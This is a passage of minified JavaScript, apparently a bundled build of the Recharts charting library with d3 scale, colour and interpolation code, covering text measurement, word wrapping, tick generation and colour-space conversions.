Io={widthCache:{},cacheCount:0},Ro={position:"absolute",top:"-20000px",left:0,padding:0,margin:0,border:"none",whiteSpace:"pre"},Lo=["minWidth","maxWidth","width","minHeight","maxHeight","height","top","left","fontSize","lineHeight","padding","margin","paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom"];var zo=function(t){return Object.keys(t).reduce(function(e,n){return"".concat(e).concat((i=n,i.split("").reduce(function(t,e){return e===e.toUpperCase()?[].concat(Do(t),["-",e.toLowerCase()]):[].concat(Do(t),[e])},[]).join("")),":").concat((r=n,o=t[n],Lo.indexOf(r)>=0&&o===+o?"".concat(o,"px"):o),";");var r,o,i},"")},Bo=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(null==t||rt())return{width:0,height:0};var n="".concat(t),r=zo(e),o="".concat(n,"-").concat(r);if(Io.widthCache[o])return Io.widthCache[o];try{var i=document.getElementById("recharts_measurement_span");i||((i=document.createElement("span")).setAttribute("id","recharts_measurement_span"),document.body.appendChild(i));var a=Co({},Ro,{},e);Object.keys(a).map(function(t){return i.style[t]=a[t],t}),i.textContent=n;var u=i.getBoundingClientRect(),c={width:u.width,height:u.height};return Io.widthCache[o]=c,++Io.cacheCount>2e3&&(Io.cacheCount=0,Io.widthCache={}),c}catch(t){return{width:0,height:0}}};function Fo(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function Wo(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Uo(t){return(Uo="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Go(){return(Go=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function qo(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}function Vo(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Ko(t,e){return!e||"object"!==Uo(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function Ho(t){return(Ho=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Xo(t,e){return(Xo=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Yo=/[ \f\n\r\t\v\u2028\u2029]+/,$o=function(t){function e(){var t,n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=Ko(this,(t=Ho(e)).call.apply(t,[this].concat(o)))).state={wordsByLines:[]},n}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Xo(t,e)}(e,i["Component"]),n=e,(r=[{key:"componentWillMount",value:function(){this.updateWordsByLines(this.props,!0)}},{key:"componentWillReceiveProps",value:function(t){var e=this.props.children!==t.children||this.props.style!==t.style;this.updateWordsByLines(t,e)}},{key:"updateWordsByLines",value:function(t,e){if(!t.width&&!t.scaleToFit||rt())this.updateWordsWithoutCalculate(t);else{if(e){var n=function(t){try{return{wordsWithComputedWidth:(p()(t.children)?[]:t.children.toString().split(Yo)).map(function(e){return{word:e,width:Bo(e,t.style).width}}),spaceWidth:Bo(" ",t.style).width}}catch(t){return null}}(t);if(!n)return void this.updateWordsWithoutCalculate(t);var r=n.wordsWithComputedWidth,o=n.spaceWidth;this.wordsWithComputedWidth=r,this.spaceWidth=o}var i=this.calculateWordsByLines(this.wordsWithComputedWidth,this.spaceWidth,t.width);this.setState({wordsByLines:i})}}},{key:"updateWordsWithoutCalculate",value:function(t){var e=p()(t.children)?[]:t.children.toString().split(Yo);this.setState({wordsByLines:[{words:e}]})}},{key:"calculateWordsByLines",value:function(t,e,n){var r=this.props.scaleToFit;return(t||[]).reduce(function(t,o){var i=o.word,a=o.width,u=t[t.length-1];if(u&&(null==n||r||u.width+a+e<n))u.words.push(i),u.width+=a+e;else{var c={words:[i],width:a};t.push(c)}return t},[])}},{key:"render",value:function(){var t=this.props,e=t.dx,n=t.dy,r=t.textAnchor,o=t.verticalAnchor,i=t.scaleToFit,u=t.angle,c=t.lineHeight,s=t.capHeight,f=t.className,p=qo(t,["dx","dy","textAnchor","verticalAnchor","scaleToFit","angle","lineHeight","capHeight","className"]),h=this.state.wordsByLines;if(!T(p.x)||!T(p.y))return null;var d,y=p.x+(P(e)?e:0),v=p.y+(P(n)?n:0);switch(o){case"start":d=To()("calc(".concat(s,")"));break;case"middle":d=To()("calc(".concat((h.length-1)/2," * -").concat(c," + (").concat(s," / 2))"));break;default:d=To()("calc(".concat(h.length-1," * -").concat(c,")"))}var m=[];if(i){var b=h[0].width;m.push("scale(".concat(this.props.width/b,")"))}return u&&m.push("rotate(".concat(u,", ").concat(y,", ").concat(v,")")),m.length&&(p.transform=m.join(" ")),a.a.createElement("text",Go({},Z(p),Q(p),{x:y,y:v,className:l()("recharts-text",f),textAnchor:r}),h.map(function(t,e){return a.a.createElement("tspan",{x:y,dy:0===e?d:c,key:e},t.words.join(" "))}))}}])&&Vo(n.prototype,r),o&&Vo(n,o),e}();$o.propTypes=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Fo(n,!0).forEach(function(e){Wo(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Fo(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({},U,{scaleToFit:c.a.bool,angle:c.a.number,textAnchor:c.a.oneOf(["start","middle","end","inherit"]),verticalAnchor:c.a.oneOf(["start","middle","end"]),style:c.a.object}),$o.defaultProps={x:0,y:0,lineHeight:"1em",capHeight:"0.71em",scaleToFit:!1,textAnchor:"start",verticalAnchor:"end"};var Zo=$o,Jo=n(15),Qo=n.n(Jo),ti=n(24),ei=n.n(ti),ni=n(151),ri=n.n(ni),oi=n(92),ii=function(t,e){return t<e?-1:t>e?1:t>=e?0:NaN},ai=function(t){var e;return 1===t.length&&(e=t,t=function(t,n){return ii(e(t),n)}),{left:function(e,n,r,o){for(null==r&&(r=0),null==o&&(o=e.length);r<o;){var i=r+o>>>1;t(e[i],n)<0?r=i+1:o=i}return r},right:function(e,n,r,o){for(null==r&&(r=0),null==o&&(o=e.length);r<o;){var i=r+o>>>1;t(e[i],n)>0?o=i:r=i+1}return r}}};var ui=ai(ii),ci=ui.right,si=(ui.left,ci);var li=function(t){return null===t?NaN:+t},fi=Array.prototype,pi=(fi.slice,fi.map,function(t,e,n){t=+t,e=+e,n=(o=arguments.length)<2?(e=t,t=0,1):o<3?1:+n;for(var r=-1,o=0|Math.max(0,Math.ceil((e-t)/n)),i=new Array(o);++r<o;)i[r]=t+r*n;return i}),hi=Math.sqrt(50),di=Math.sqrt(10),yi=Math.sqrt(2),vi=function(t,e,n){var r,o,i,a,u=-1;if(n=+n,(t=+t)===(e=+e)&&n>0)return[t];if((r=e<t)&&(o=t,t=e,e=o),0===(a=mi(t,e,n))||!isFinite(a))return[];if(a>0)for(t=Math.ceil(t/a),e=Math.floor(e/a),i=new Array(o=Math.ceil(e-t+1));++u<o;)i[u]=(t+u)*a;else for(t=Math.floor(t*a),e=Math.ceil(e*a),i=new Array(o=Math.ceil(t-e+1));++u<o;)i[u]=(t-u)/a;return r&&i.reverse(),i};function mi(t,e,n){var r=(e-t)/Math.max(0,n),o=Math.floor(Math.log(r)/Math.LN10),i=r/Math.pow(10,o);return o>=0?(i>=hi?10:i>=di?5:i>=yi?2:1)*Math.pow(10,o):-Math.pow(10,-o)/(i>=hi?10:i>=di?5:i>=yi?2:1)}function bi(t,e,n){var r=Math.abs(e-t)/Math.max(0,n),o=Math.pow(10,Math.floor(Math.log(r)/Math.LN10)),i=r/o;return i>=hi?o*=10:i>=di?o*=5:i>=yi&&(o*=2),e<t?-o:o}var gi=function(t,e,n){if(null==n&&(n=li),r=t.length){if((e=+e)<=0||r<2)return+n(t[0],0,t);if(e>=1)return+n(t[r-1],r-1,t);var r,o=(r-1)*e,i=Math.floor(o),a=+n(t[i],i,t);return a+(+n(t[i+1],i+1,t)-a)*(o-i)}};function xi(t,e){switch(arguments.length){case 0:break;case 1:this.range(t);break;default:this.range(e).domain(t)}return this}function Oi(t,e){switch(arguments.length){case 0:break;case 1:this.interpolator(t);break;default:this.interpolator(e).domain(t)}return this}function wi(){}function _i(t,e){var n=new wi;if(t instanceof wi)t.each(function(t,e){n.set(e,t)});else if(Array.isArray(t)){var r,o=-1,i=t.length;if(null==e)for(;++o<i;)n.set(o,t[o]);else for(;++o<i;)n.set(e(r=t[o],o,t),r)}else if(t)for(var a in t)n.set(a,t[a]);return n}wi.prototype=_i.prototype={constructor:wi,has:function(t){return"$"+t in this},get:function(t){return this["$"+t]},set:function(t,e){return this["$"+t]=e,this},remove:function(t){var e="$"+t;return e in this&&delete this[e]},clear:function(){for(var t in this)"$"===t[0]&&delete this[t]},keys:function(){var t=[];for(var e in this)"$"===e[0]&&t.push(e.slice(1));return t},values:function(){var t=[];for(var e in this)"$"===e[0]&&t.push(this[e]);return t},entries:function(){var t=[];for(var e in this)"$"===e[0]&&t.push({key:e.slice(1),value:this[e]});return t},size:function(){var t=0;for(var e in this)"$"===e[0]&&++t;return t},empty:function(){for(var t in this)if("$"===t[0])return!1;return!0},each:function(t){for(var e in this)"$"===e[0]&&t(this[e],e.slice(1),this)}};var ji=_i;function Ai(){}var Ei=ji.prototype;function ki(t,e){var n=new Ai;if(t instanceof Ai)t.each(function(t){n.add(t)});else if(t){var r=-1,o=t.length;if(null==e)for(;++r<o;)n.add(t[r]);else for(;++r<o;)n.add(e(t[r],r,t))}return n}Ai.prototype=ki.prototype={constructor:Ai,has:Ei.has,add:function(t){return this["$"+(t+="")]=t,this},remove:Ei.remove,clear:Ei.clear,values:Ei.keys,size:Ei.size,empty:Ei.empty,each:Ei.each};var Si=Array.prototype,Pi=Si.map,Ti=Si.slice,Mi={name:"implicit"};function Ci(){var t=ji(),e=[],n=[],r=Mi;function o(o){var i=o+"",a=t.get(i);if(!a){if(r!==Mi)return r;t.set(i,a=e.push(o))}return n[(a-1)%n.length]}return o.domain=function(n){if(!arguments.length)return e.slice();e=[],t=ji();for(var r,i,a=-1,u=n.length;++a<u;)t.has(i=(r=n[a])+"")||t.set(i,e.push(r));return o},o.range=function(t){return arguments.length?(n=Ti.call(t),o):n.slice()},o.unknown=function(t){return arguments.length?(r=t,o):r},o.copy=function(){return Ci(e,n).unknown(r)},xi.apply(o,arguments),o}function Ni(){var t,e,n=Ci().unknown(void 0),r=n.domain,o=n.range,i=[0,1],a=!1,u=0,c=0,s=.5;function l(){var n=r().length,l=i[1]<i[0],f=i[l-0],p=i[1-l];t=(p-f)/Math.max(1,n-u+2*c),a&&(t=Math.floor(t)),f+=(p-f-t*(n-u))*s,e=t*(1-u),a&&(f=Math.round(f),e=Math.round(e));var h=pi(n).map(function(e){return f+t*e});return o(l?h.reverse():h)}return delete n.unknown,n.domain=function(t){return arguments.length?(r(t),l()):r()},n.range=function(t){return arguments.length?(i=[+t[0],+t[1]],l()):i.slice()},n.rangeRound=function(t){return i=[+t[0],+t[1]],a=!0,l()},n.bandwidth=function(){return e},n.step=function(){return t},n.round=function(t){return arguments.length?(a=!!t,l()):a},n.padding=function(t){return arguments.length?(u=Math.min(1,c=+t),l()):u},n.paddingInner=function(t){return arguments.length?(u=Math.min(1,t),l()):u},n.paddingOuter=function(t){return arguments.length?(c=+t,l()):c},n.align=function(t){return arguments.length?(s=Math.max(0,Math.min(1,t)),l()):s},n.copy=function(){return Ni(r(),i).round(a).paddingInner(u).paddingOuter(c).align(s)},xi.apply(l(),arguments)}function Di(){return function t(e){var n=e.copy;return e.padding=e.paddingOuter,delete e.paddingInner,delete e.paddingOuter,e.copy=function(){return t(n())},e}(Ni.apply(null,arguments).paddingInner(1))}var Ii=function(t,e,n){t.prototype=e.prototype=n,n.constructor=t};function Ri(t,e){var n=Object.create(t.prototype);for(var r in e)n[r]=e[r];return n}function Li(){}var zi="\\s*([+-]?\\d+)\\s*",Bi="\\s*([+-]?\\d*\\.?\\d+(?:[eE][+-]?\\d+)?)\\s*",Fi="\\s*([+-]?\\d*\\.?\\d+(?:[eE][+-]?\\d+)?)%\\s*",Wi=/^#([0-9a-f]{3})$/,Ui=/^#([0-9a-f]{6})$/,Gi=new RegExp("^rgb\\("+[zi,zi,zi]+"\\)$"),qi=new RegExp("^rgb\\("+[Fi,Fi,Fi]+"\\)$"),Vi=new RegExp("^rgba\\("+[zi,zi,zi,Bi]+"\\)$"),Ki=new RegExp("^rgba\\("+[Fi,Fi,Fi,Bi]+"\\)$"),Hi=new RegExp("^hsl\\("+[Bi,Fi,Fi]+"\\)$"),Xi=new RegExp("^hsla\\("+[Bi,Fi,Fi,Bi]+"\\)$"),Yi={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074};function $i(){return this.rgb().formatHex()}function Zi(){return this.rgb().formatRgb()}function Ji(t){var e;return t=(t+"").trim().toLowerCase(),(e=Wi.exec(t))?new ra((e=parseInt(e[1],16))>>8&15|e>>4&240,e>>4&15|240&e,(15&e)<<4|15&e,1):(e=Ui.exec(t))?Qi(parseInt(e[1],16)):(e=Gi.exec(t))?new ra(e[1],e[2],e[3],1):(e=qi.exec(t))?new ra(255*e[1]/100,255*e[2]/100,255*e[3]/100,1):(e=Vi.exec(t))?ta(e[1],e[2],e[3],e[4]):(e=Ki.exec(t))?ta(255*e[1]/100,255*e[2]/100,255*e[3]/100,e[4]):(e=Hi.exec(t))?ua(e[1],e[2]/100,e[3]/100,1):(e=Xi.exec(t))?ua(e[1],e[2]/100,e[3]/100,e[4]):Yi.hasOwnProperty(t)?Qi(Yi[t]):"transparent"===t?new ra(NaN,NaN,NaN,0):null}function Qi(t){return new ra(t>>16&255,t>>8&255,255&t,1)}function ta(t,e,n,r){return r<=0&&(t=e=n=NaN),new ra(t,e,n,r)}function ea(t){return t instanceof Li||(t=Ji(t)),t?new ra((t=t.rgb()).r,t.g,t.b,t.opacity):new ra}function na(t,e,n,r){return 1===arguments.length?ea(t):new ra(t,e,n,null==r?1:r)}function ra(t,e,n,r){this.r=+t,this.g=+e,this.b=+n,this.opacity=+r}function oa(){return"#"+aa(this.r)+aa(this.g)+aa(this.b)}function ia(){var t=this.opacity;return(1===(t=isNaN(t)?1:Math.max(0,Math.min(1,t)))?"rgb(":"rgba(")+Math.max(0,Math.min(255,Math.round(this.r)||0))+", "+Math.max(0,Math.min(255,Math.round(this.g)||0))+", "+Math.max(0,Math.min(255,Math.round(this.b)||0))+(1===t?")":", "+t+")")}function aa(t){return((t=Math.max(0,Math.min(255,Math.round(t)||0)))<16?"0":"")+t.toString(16)}function ua(t,e,n,r){return r<=0?t=e=n=NaN:n<=0||n>=1?t=e=NaN:e<=0&&(t=NaN),new la(t,e,n,r)}function ca(t){if(t instanceof la)return new la(t.h,t.s,t.l,t.opacity);if(t instanceof Li||(t=Ji(t)),!t)return new la;if(t instanceof la)return t;var e=(t=t.rgb()).r/255,n=t.g/255,r=t.b/255,o=Math.min(e,n,r),i=Math.max(e,n,r),a=NaN,u=i-o,c=(i+o)/2;return u?(a=e===i?(n-r)/u+6*(n<r):n===i?(r-e)/u+2:(e-n)/u+4,u/=c<.5?i+o:2-i-o,a*=60):u=c>0&&c<1?0:a,new la(a,u,c,t.opacity)}function sa(t,e,n,r){return 1===arguments.length?ca(t):new la(t,e,n,null==r?1:r)}function la(t,e,n,r){this.h=+t,this.s=+e,this.l=+n,this.opacity=+r}function fa(t,e,n){return 255*(t<60?e+(n-e)*t/60:t<180?n:t<240?e+(n-e)*(240-t)/60:e)}Ii(Li,Ji,{copy:function(t){return Object.assign(new this.constructor,this,t)},displayable:function(){return this.rgb().displayable()},hex:$i,formatHex:$i,formatHsl:function(){return ca(this).formatHsl()},formatRgb:Zi,toString:Zi}),Ii(ra,na,Ri(Li,{brighter:function(t){return t=null==t?1/.7:Math.pow(1/.7,t),new ra(this.r*t,this.g*t,this.b*t,this.opacity)},darker:function(t){return t=null==t?.7:Math.pow(.7,t),new ra(this.r*t,this.g*t,this.b*t,this.opacity)},rgb:function(){return this},displayable:function(){return-.5<=this.r&&this.r<255.5&&-.5<=this.g&&this.g<255.5&&-.5<=this.b&&this.b<255.5&&0<=this.opacity&&this.opacity<=1},hex:oa,formatHex:oa,formatRgb:ia,toString:ia})),Ii(la,sa,Ri(Li,{brighter:function(t){return t=null==t?1/.7:Math.pow(1/.7,t),new la(this.h,this.s,this.l*t,this.opacity)},darker:function(t){return t=null==t?.7:Math.pow(.7,t),new la(this.h,this.s,this.l*t,this.opacity)},rgb:function(){var t=this.h%360+360*(this.h<0),e=isNaN(t)||isNaN(this.s)?0:this.s,n=this.l,r=n+(n<.5?n:1-n)*e,o=2*n-r;return new ra(fa(t>=240?t-240:t+120,o,r),fa(t,o,r),fa(t<120?t+240:t-120,o,r),this.opacity)},displayable:function(){return(0<=this.s&&this.s<=1||isNaN(this.s))&&0<=this.l&&this.l<=1&&0<=this.opacity&&this.opacity<=1},formatHsl:function(){var t=this.opacity;return(1===(t=isNaN(t)?1:Math.max(0,Math.min(1,t)))?"hsl(":"hsla(")+(this.h||0)+", "+100*(this.s||0)+"%, "+100*(this.l||0)+"%"+(1===t?")":", "+t+")")}}));var pa=Math.PI/180,ha=180/Math.PI,da=.96422,ya=1,va=.82521,ma=4/29,ba=6/29,ga=3*ba*ba,xa=ba*ba*ba;function Oa(t){if(t instanceof _a)return new _a(t.l,t.a,t.b,t.opacity);if(t instanceof Ta)return Ma(t);t instanceof ra||(t=ea(t));var e,n,r=ka(t.r),o=ka(t.g),i=ka(t.b),a=ja((.2225045*r+.7168786*o+.0606169*i)/ya);return r===o&&o===i?e=n=a:(e=ja((.4360747*r+.3850649*o+.1430804*i)/da),n=ja((.0139322*r+.0971045*o+.7141733*i)/va)),new _a(116*a-16,500*(e-a),200*(a-n),t.opacity)}function wa(t,e,n,r){return 1===arguments.length?Oa(t):new _a(t,e,n,null==r?1:r)}function _a(t,e,n,r){this.l=+t,this.a=+e,this.b=+n,this.opacity=+r}function ja(t){return t>xa?Math.pow(t,1/3):t/ga+ma}function Aa(t){return t>ba?t*t*t:ga*(t-ma)}function Ea(t){return 255*(t<=.0031308?12.92*t:1.055*Math.pow(t,1/2.4)-.055)}function ka(t){return(t/=255)<=.04045?t/12.92:Math.pow((t+.055)/1.055,2.4)}function Sa(t){if(t instanceof Ta)return new Ta(t.h,t.c,t.l,t.opacity);if(t instanceof _a||(t=Oa(t)),0===t.a&&0===t.b)return new Ta(NaN,0<t.l&&t.l<100?0:NaN,t.l,t.opacity);var e=Math.atan2(t.b,t.a)*ha;return new Ta(e<0?e+360:e,Math.sqrt(t.a*t.a+t.b*t.b),t.l,t.opacity)}function Pa(t,e,n,r){return 1===arguments.length?Sa(t):new Ta(t,e,n,null==r?1:r)}function Ta(t,e,n,r){this.h=+t,this.c=+e,this.l=+n,this.opacity=+r}function Ma(t){if(isNaN(t.h))return new _a(t.l,0,0,t.opacity);var e=t.h*pa;return new _a(t.l,Math.cos(e)*t.c,Math.sin(e)*t.c,t.opacity)}Ii(_a,wa,Ri(Li,{brighter:function(t){return new _a(this.l+18*(null==t?1:t),this.a,this.b,this.opacity)},darker:function(t){return new _a(this.l-18*(null==t?1:t),this.a,this.b,this.opacity)},rgb:function(){var t=(this.l+16)/116,e=isNaN(this.a)?t:t+this.a/500,n=isNaN(this.b)?t:t-this.b/200;return new ra(Ea(3.1338561*(e=da*Aa(e))-1.6168667*(t=ya*Aa(t))-.4906146*(n=va*Aa(n))),Ea(-.9787684*e+1.9161415*t+.033454*n),Ea(.0719453*e-.2289914*t+1.4052427*n),this.opacity)}})),Ii(Ta,Pa,Ri(Li,{brighter:function(t){return new Ta(this.h,this.c,this.l+18*(null==t?1:t),this.opacity)},darker:function(t){return new Ta(this.h,this.c,this.l-18*(null==t?1:t),this.opacity)},rgb:function(){return Ma(this).rgb()}}));var Ca=-.14861,Na=1.78277,Da=-.29227,Ia=-.90649,Ra=1.97294,La=Ra*Ia,za=Ra*Na,Ba=Na*Da-Ia*Ca;function Fa(t,e,n,r){return 1===arguments.length?function(t){if(t instanceof Wa)return new Wa(t.h,t.s,t.l,t.opacity);t instanceof ra||(t=ea(t));var e=t.r/255,n=t.g/255,r=t.b/255,o=(Ba*r+La*e-za*n)/(Ba+La-za),i=r-o,a=(Ra*(n-o)-Da*i)/Ia,u=Math.sqrt(a*a+i*i)/(Ra*o*(1-o)),c=u?Math.atan2(a,i)*ha-120:NaN;return new Wa(c<0?c+360:c,u,o,t.opacity)}(t):new Wa(t,e,n,null==r?1:r)}function Wa(t,e,n,r){this.h=+t,this.s=+e,this.l=+n,this.opacity=+r}function Ua(t,e,n,r,o){var i=t*t,a=i*t;return((1-3*t+3*i-a)*e+(4-6*i+3*a)*n+(1+3*t+3*i-3*a)*r+a*o)/6}Ii(Wa,Fa,Ri(Li,{brighter:function(t){return t=null==t?1/.7:Math.pow(1/.7,t),new Wa(this.h,this.s,this.l*t,this.opacity)},darker:function(t){return t=null==t?.7:Math.pow(.7,t),new Wa(this.h,this.s,this.l*t,this.opacity)},rgb:function(){var t=isNaN(this.h)?0:(this.h+120)*pa,e=+this.l,n=isNaN(this.s)?0:this.s*e*(1-e),r=Math.cos(t),o=Math.sin(t);return new ra(255*(e+n*(Ca*r+Na*o)),255*(e+n*(Da*r+Ia*o)),255*(e+n*(Ra*r)),this.opacity)}}));var Ga=function(t){return function(){return t}};function qa(t,e){return function(n){return t+n*e}}function Va(t,e){var n=e-t;return n?qa(t,n>180||n<-180?n-360*Math.round(n/360):n):Ga(isNaN(t)?e:t)}function Ka(t){return 1==(t=+t)?Ha:function(e,n){return n-e?function(t,e,n){return t=Math.pow(t,n),e=Math.pow(e,n)-t,n=1/n,function(r){return Math.pow(t+r*e,n)}}(e,n,t):Ga(isNaN(e)?n:e)}}function Ha(t,e){var n=e-t;return n?qa(t,n):Ga(isNaN(t)?e:t)}var Xa=function t(e){var n=Ka(e);function r(t,e){var r=n((t=na(t)).r,(e=na(e)).r),o=n(t.g,e.g),i=n(t.b,e.b),a=Ha(t.opacity,e.opacity);return function(e){return t.r=r(e),t.g=o(e),t.b=i(e),t.opacity=a(e),t+""}}return r.gamma=t,r}(1);function Ya(t){return function(e){var n,r,o=e.length,i=new Array(o),a=new Array(o),u=new Array(o);for(n=0;n<o;++n)r=na(e[n]),i[n]=r.r||0,a[n]=r.g||0,u[n]=r.b||0;return i=t(i),a=t(a),u=t(u),r.opacity=1,function(t){return r.r=i(t),r.g=a(t),r.b=u(t),r+""}}}Ya(function(t){var e=t.length-1;return function(n){var r=n<=0?n=0:n>=1?(n=1,e-1):Math.floor(n*e),o=t[r],i=t[r+1],a=r>0?t[r-1]:2*o-i,u=r<e-1?t[r+2]:2*i-o;return Ua((n-r/e)*e,a,o,i,u)}}),Ya(function(t){var e=t.length;return function(n){var r=Math.floor(((n%=1)<0?++n:n)*e),o=t[(r+e-1)%e],i=t[r%e],a=t[(r+1)%e],u=t[(r+2)%e];return Ua((n-r/e)*e,o,i,a,u)}});var $a=function(t,e){return e-=t=+t,function(n){return t+e*n}},Za=/[-+]?(?:\d+\.?\d*|\.?\d+)(?:[eE][-+]?\d+)?/g,Ja=new RegExp(Za.source,"g");var Qa,tu,eu,nu,ru=function(t,e){var n,r=typeof e;return null==e||"boolean"===r?Ga(e):("number"===r?$a:"string"===r?(n=Ji(e))?(e=n,Xa):function(t,e){var n,r,o,i=Za.lastIndex=Ja.lastIndex=0,a=-1,u=[],c=[];for(t+="",e+="";(n=Za.exec(t))&&(r=Ja.exec(e));)(o=r.index)>i&&(o=e.slice(i,o),u[a]?u[a]+=o:u[++a]=o),(n=n[0])===(r=r[0])?u[a]?u[a]+=r:u[++a]=r:(u[++a]=null,c.push({i:a,x:$a(n,r)})),i=Ja.lastIndex;return i<e.length&&(o=e.slice(i),u[a]?u[a]+=o:u[++a]=o),u.length<2?c[0]?function(t){return function(e){return t(e)+""}}(c[0].x):function(t){return function(){return t}}(e):(e=c.length,function(t){for(var n,r=0;r<e;++r)u[(n=c[r]).i]=n.x(t);return u.join("")})}:e instanceof Ji?Xa:e instanceof Date?function(t,e){var n=new Date;return e-=t=+t,function(r){return n.setTime(t+e*r),n}}:Array.isArray(e)?function(t,e){var n,r=e?e.length:0,o=t?Math.min(r,t.length):0,i=new Array(o),a=new Array(r);for(n=0;n<o;++n)i[n]=ru(t[n],e[n]);for(;n<r;++n)a[n]=e[n];return function(t){for(n=0;n<o;++n)a[n]=i[n](t);return a}}:"function"!=typeof e.valueOf&&"function"!=typeof e.toString||isNaN(e)?function(t,e){var n,r={},o={};for(n in null!==t&&"object"==typeof t||(t={}),null!==e&&"object"==typeof e||(e={}),e)n in t?r[n]=ru(t[n],e[n]):o[n]=e[n];return function(t){for(n in r)o[n]=r[n](t);return o}}:$a)(t,e)},ou=function(t,e){return e-=t=+t,function(n){return Math.round(t+e*n)}},iu=180/Math.PI,au={translateX:0,translateY:0,rotate:0,skewX:0,scaleX:1,scaleY:1},uu=function(t,e,n,r,o,i){var a,u,c;return(a=Math.sqrt(t*t+e*e))&&(t/=a,e/=a),(c=t*n+e*r)&&(n-=t*c,r-=e*c),(u=Math.sqrt(n*n+r*r))&&(n/=u,r/=u,c/=u),t*r<e*n&&(t=-t,e=-e,c=-c,a=-a),{translateX:o,translateY:i,rotate:Math.atan2(e,t)*iu,skewX:Math.atan(c)*iu,scaleX:a,scaleY:u}};function cu(t,e,n,r){function o(t){return t.length?t.pop()+" ":""}return function(i,a){var u=[],c=[];return i=t(i),a=t(a),function(t,r,o,i,a,u){if(t!==o||r!==i){var 